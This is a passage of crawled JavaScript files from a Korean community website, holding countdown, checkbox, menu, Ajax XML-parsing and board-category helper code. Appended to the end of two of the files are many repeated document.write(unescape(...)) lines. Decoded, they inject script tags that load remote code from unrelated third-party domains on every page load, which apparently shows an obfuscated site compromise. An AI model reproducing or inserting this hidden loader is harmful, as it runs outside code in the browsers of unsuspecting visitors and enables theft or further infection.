					if ( tm_d < 0 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_0.gif' ; tm_l_d[i].opt_count = 0 ; }
					else if ( tm_d < 10 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_' + tm_d + '.gif' ; tm_l_d[i].opt_count = tm_d ; }
					else { tm_f_d[i].src = '/img/tn_' + parseInt(tm_d/10,10) + '.gif' ; tm_f_d[i].opt_count = parseInt(tm_d/10,10) ; tm_l_d[i].src = '/img/tn_' + parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) + '.gif' ; tm_l_d[i].opt_count = parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) ; }
					if ( tm_h < 0 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_0.gif' ; tm_l_h[i].opt_count = 0 ; }
					else if ( tm_h < 10 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_' + tm_h + '.gif' ; tm_l_h[i].opt_count = tm_h ; }
					else { tm_f_h[i].src = '/img/tn_' + parseInt(tm_h/10,10) + '.gif' ; tm_f_h[i].opt_count = parseInt(tm_h/10,10) ; tm_l_h[i].src = '/img/tn_' + parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) + '.gif' ; tm_l_h[i].opt_count = parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) ; }
					if ( tm_m < 0 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_0.gif' ; tm_l_m[i].opt_count = 0 ; }
					else if ( tm_m < 10 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_' + tm_m + '.gif' ; tm_l_m[i].opt_count = tm_m ; }
					else { tm_f_m[i].src = '/img/tn_' + parseInt(tm_m/10,10) + '.gif' ; tm_f_m[i].opt_count = parseInt(tm_m/10,10) ; tm_l_m[i].src = '/img/tn_' + parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) + '.gif' ; tm_l_m[i].opt_count = parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) ; }
					if ( tm_s < 0 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_0.gif' ; tm_l_s[i].opt_count = 0 ; }
					else if ( tm_s < 10 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_' + tm_s + '.gif' ; tm_l_s[i].opt_count = tm_s ; }
					else { tm_f_s[i].src = '/img/tn_' + parseInt(tm_s/10,10) + '.gif' ; tm_f_s[i].opt_count = parseInt(tm_s/10,10) ; tm_l_s[i].src = '/img/tn_' + parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) + '.gif' ; tm_l_s[i].opt_count = parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) ; }
				}
			}

			setTimeout ("_countdown()",1000);			// 1초에 한번 이미지 변경합니다.
		}
// ONCLICK EVENT( OR ONCHANGE )

			function _change_checked(x , form , targetname) { // x는 전체선택
				k =form.elements[targetname];
				if (k == undefined) return;
				len = k.length;
				if (len == undefined) {
					if (x.checked) k.checked = true;
					else k.checked = false;
				} else {
					if (x.checked) for (var i=0; i < len; i++) k[i].checked = true;
					else for (var i=0; i < len; i++) k[i].checked = false;
				}
			}
			function _chkCheckbox(form , targetname , move_code , msg1 , msg2 ) {
				if ( msg1 == null ) msg1 = ' 요청하신 작업을 수행합니다. ' ;
				if ( msg2 == null ) msg2 = ' 게시물이 선택되지 않았습니다. ' ;
				target = form ;
				if ( target == undefined ) return ;
				target = target.elements[targetname] ;
				if ( target == undefined ) return ;
				len = target.length ;
				c = 0 ;
				if ( len == undefined) { if ( target.checked) c = 1 ; }
				else { for(var i=0; i < len; i++) { if (target[i].checked) c++; } }
				if ( c > 0) { if ( confirm(msg1)) { form.mode.value = move_code ; form.submit() ; }  }
				else { alert(msg2); }
			}
			function changeParentsColors(target, original, changed) {
				pprt = target.parentElement; // td
				ptop = pprt.parentElement;  // tr
				cellLen = ptop.cells.length;

				for (var i=0; i < cellLen; i++) {
					if (ptop.cells[i].className == original) ptop.cells[i].className = changed;
					else ptop.cells[i].className = original;
				}
			}
			function searchTodayInfo(url) {
				var tDate = new Date;
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				if (td < 10) td = '0' + td;
				url = url + "&bbox1=" + ty + "-" + tm + '-' + td;
				tDate.setTime(tDate.getTime() + (1 * 24 * 60 * 60 * 1000));
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				url = url + "&bbox2=" + ty + "-" + tm + '-' + td;
				location.href = url;
			}

			function swapMenu() {
				imgid = document.all(arguments[0].id);
				tbl = document.all(arguments[1]);
				if (arguments[2] == null) arguments[2] = '';
				arguments[2] = arguments[2] + '.';
				if (arguments[3] == null) arguments[3] = '_r';
				arguments[3] = arguments[3] + '.';
				if (arguments[0].src.indexOf(arguments[3]) == -1) return;
				for (var i=0; i < imgid.length; i++) {
					if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
					if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
				}
			}

			function change_search_urlcode ( obj , code , rurl ) {
				var b_url , n_url , len , tnames = new Array , tvalues = new Array ;
				b_url = rurl.substring ( 0 , rurl.indexOf('?') ) ;
				n_url = rurl.substring ( rurl.indexOf('?')+1 ) ;
				n_url = n_url.split('&') ;
				len = n_url.length ;
				codetyp = code + 'typ' ;
				codebox = code + 'box' ;
				if ( len == null ) {
					if ( obj.value != '' ) {
						location.href = b_url + '?' + codetyp + '=' + obj.name + '&' + codebox + '=' + obj.value ;
					} else {
						location.href = b_url ;
					}
				}
				else {
					var tmp , n_url2 = new Array , idx ;
					for ( var i = 0 ; i < len ; i++ ) {
						tmp = n_url[i].split('=') ;
						if ( tmp[0] == codetyp ) {
							tnames = tmp[1].split(',');
						} else if ( tmp[0] == codebox ) {
							tvalues = tmp[1].split(',');
						} else {
							n_url2[n_url2.length] = n_url[i] ;
						}
					}
					len = tnames.length ;
					for ( var i = 0 ; i < len ; i++ ) {
						if ( tnames[i] == obj.name ) idx = i ;
					}
					if ( obj.value == '' ) { tnames.splice(idx,1); tvalues.splice(idx,1); }
					else if ( idx != null ) tvalues[idx] = obj.value ;
					else { tnames[len] = obj.name ; tvalues[len] = obj.value ; }

					if ( tvalues.length > 0 ) {
						location.href = b_url + '?' + n_url2.join('&') + '&' + codetyp + '=' + tnames.join(',') + '&' + codebox + '=' + tvalues.join(',') ;
					} else {
						location.href = b_url + '?' + n_url2.join('&')
					}
				}
			}

			function ShowToolTip( id , caller )
			{
				hideToolTip(id);
				var objTarget = document.getElementById(id);

				objTarget.style.top = (Region.getBottom(caller)) + "px";
				objTarget.style.left = (Region.getLeft(caller) - 5) + "px";
				objTarget.style.display = 'block';
			}

			function hideToolTip( id )
			{
				var objTarget = document.getElementById(id);
				objTarget.style.display = 'none' ;
			}

			var disabledBox = {
				dId:null ,
				obj:null ,
				objBg:'#E5E5E5',
				obj2:null ,
				init: function() {
					// pop
					var obj2 = document.createElement('DIV') ;
					document.body.appendChild(obj2);
					obj2.style.display = 'none' ;
					this.obj2 = obj2 ;
					// bg
					var obj = document.createElement('DIV');
					document.body.appendChild(obj);
					obj.style.display = 'none' ;
					this.obj = obj ;
				} ,
				show: function() {
					this.init();
					_truebody = (document.compatMode && document.compatMode!="BackCompat")? document.documentElement: document.body;
					var _height = _truebody.scrollHeight;
					var _width = _truebody.scrollWidth;
					_height = _height > _truebody.offsetHeight ? _height :_truebody.offsetHeight;
					_width = _width > _truebody.offsetWidth ? _width :_truebody.offsetWidth;

					this.obj2.style.top = _height/2 - 90 ;
					this.obj2.style.left = _width/2 - 145 ;
					try { this.obj2.style.filter = 'alpha(opacity=100)' ; } catch(e) {}
					this.obj2.style.position = 'absolute' ;
					this.obj2.style.zIndex = 20000;

					this.obj.style.position = 'absolute' ;
					this.obj.style.left = 0;
					this.obj.style.top = 0
					this.obj.style.backgroundColor = this.objBg;
					this.obj.style.zIndex = 2000;
					try {this.obj.style.opacity = 0.8;} catch(e) {}
					try {this.obj.style.MozOpacity = 0.8;} catch(e) {}
					try {this.obj.style.filter = 'alpha(opacity=80)';} catch(e) {}
					try {this.obj.style.KhtmlOpacity = 0.8;} catch(e) {}
					this.obj.style.height = _height + 'px';
					this.obj.style.width = _width + 'px';
					this.obj.style.display = 'block';
					this.obj2.innerHTML = document.getElementById(this.dId).innerHTML ;
					this.obj2.style.display = '' ;
				} ,
				hide: function() {
					this.obj.style.display = 'none' ;
					this.obj2.style.display = 'none' ;
				}
			}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/special.ajax.js
body_size: 9659
content:
/**
* Author    : MC 심새 (ganer9r@naver.com)
* Make Date : 2006-09-22
* comment    : ajax의 xml을 javascript 객체형식으로 자동 변환
**/



/* Ajax 사용을 위한 기본 콤포넌트 Start */
function AjaxDataControl(){
    this.xmlHttp            = null;

    this.getHttpRequest        = function(URL, object){
        var xmlHttp        = this.xmlHttp;
        var xmlData        = null;
        // FF일 경우 window.XMLHttpRequest 객체가 존재한다.
        if(!xmlHttp){
            if(window.XMLHttpRequest) {
                xmlHttp    = new XMLHttpRequest();
            } else {
                xmlHttp    = new ActiveXObject("Microsoft.XMLHTTP");
            }
            this.xmlHttp    = xmlHttp;
        }

        xmlHttp.open('GET', URL, true);
        xmlHttp.send(null);
        xmlHttp.onreadystatechange = function() {
            // readyState 가 4 고 status 가 200 일 경우 올바르게 가져옴
            if(xmlHttp.readyState==4 && xmlHttp.status == 200 && xmlHttp.statusText=='OK') {
                var xmlData        = xmlHttp.responseXML;
                object.setXmlData(xmlData);
            }
        }
    }
    this.getXmlRootNode        = function(nodes, rootName){
        var rootNode    = nodes.getElementsByTagName(rootName);

        return rootNode;
    }
}
/* Ajax 사용을 위한 기본 콤포넌트 End */


/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 Start */
function AjaxObject(){
    this.ac                = null;
    this.xmlData        = null;
    this.rootName        = null;
    this.functionName    = null;

    this.inArray            = function(array, value){
        var result    = false;

        for(var i=0; i < array.length; i++){
            if(array[i] == value){
                result    = true;
                break;
            }
        }

        return result;
    }


    this.getHttpRequest        = function(Url, functionName){
        if(this.ac == null){
            this.ac            = new AjaxDataControl();
        }
        this.functionName    = functionName;
        this.ac.getHttpRequest(Url, this);
    }

    this.setMakeObject        = function(nodeData){
        var resultObject    = new Object;
        resultObject.length    = 0;

        if(nodeData.hasChildNodes() ){
            var nodeChilds        = nodeData.childNodes;
            var nodeNameList    = new Array();
            var isNodeChilds    = false;

            for(var i = 0; i<nodeChilds.length;i++){

                if(nodeChilds[i].nodeType == '1'){

                    var returnObj    = this.setMakeObject(nodeChilds[i] );

                    if( typeof(returnObj) == "string"){
                        resultObject[ nodeChilds[i].nodeName ]    = this.setMakeObject(nodeChilds[i] );
                        resultObject.length    += 1;
                    }else{

                        if(resultObject[ nodeChilds[i].nodeName ]){
                            resultObject[ nodeChilds[i].nodeName ].push( returnObj );
                        }else{
                            resultObject[ nodeChilds[i].nodeName ]    = new Array();
                            resultObject[ nodeChilds[i].nodeName ].push( returnObj );

                            resultObject.length    += 1;
                        }
                    }
                    isNodeChilds    = true;

                }
            }

            if(!isNodeChilds){
                resultObject    = nodeChilds[0].nodeValue;
            }else{

            }
        }

        return resultObject;
    }


    this.setMakeControl        = function(){
        if(this.xmlData != null){
            var rootNode    = this.ac.getXmlRootNode(this.xmlData, this.rootName);
            var list        = this.setMakeObject(rootNode[0]);

            eval( this.functionName+"(list)" );
        }
    }

    this.setXmlData            = function(data){
        this.xmlData        = data;
		this.rootName        = data.documentElement.nodeName ;
		this.setMakeControl();

    }
}
/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 End */


/****************************사용법 Start
  var aObj    = new AjaxObject;        // AjaxList 선언
  aObj.getHttpRequest("test.xml", "displayBoardList");        //참조Url, 리턴 함수명
  리턴 함수에는 obj를 받을 인자 필수!!!

<root>
  <item>
    <name>홍길동</name>
    <mail>hong@test.com</mail>
  </item>
  <item>
    <name>고길동</name>
    <mail>go@test.com</mail>
  </item>
</root>

이런 XML이 있는 경우 변환되서 리턴받는 Object는 아래와 같은 형식을 하고 있습니다.
data['item'][0]['name'] = '홍길동';
data['item'][0]['mail'] = 'hong@test.com';;
data['item'][1]['name'] = '홍길동';
data['item'][1]['mail'] = 'go@test.com';;

루트 노드는 자동생략합니다.
맨 마지막 노드를 제외하고는 배열정보가 항상 들어갑니다.
********************************************************************************/


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/group.category.js
body_size: 12883
content:
/* 만든날 : 2006년 10월 11일 오후 */
/* 게시판 카테고리 관련 함수 */
			function selectDataInfo(value) {
				tmpValue = value; tmp = new Array; 
				tmp[0] = tmpValue.substring(tmpValue.indexOf('boardname=') + 10, tmpValue.indexOf('|fixedboard='));
				tmp[1] = tmpValue.substring(tmpValue.indexOf('|fixedboard=') + 12, tmpValue.indexOf('|hideboard='));
				tmp[2] = tmpValue.substring(tmpValue.indexOf('|hideboard=') + 11, tmpValue.indexOf('|sequence='));
				tmp[3] = tmpValue.substring(tmpValue.indexOf('|sequence=')+10, tmpValue.indexOf('|numid='));
				tmp[4] = tmpValue.substring(tmpValue.indexOf('|numid=') + 7); 
				return tmp;
			}
			//
			function boardcategory_add (tg, txt, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					rtglen = rtg.length; 
					rtg.options[rtglen] = new Option('이름을 입력해주세요','boardname=이름을 입력해주세요|fixedboard=0|hideboard=0|sequence=' + rtglen + '|numid=0');	
					for (var i=0; i < rtglen; i++) rtg.options[i].selected = false; 
					rtg.options[rtglen].selected = true; 
					document.all(txt).value = '이름을 입력해주세요'; 
					document.all(chk).checked = false; 
					document.all(txt).disabled = false; 
					document.all(chk).disabled = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_up (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터의 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx - 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
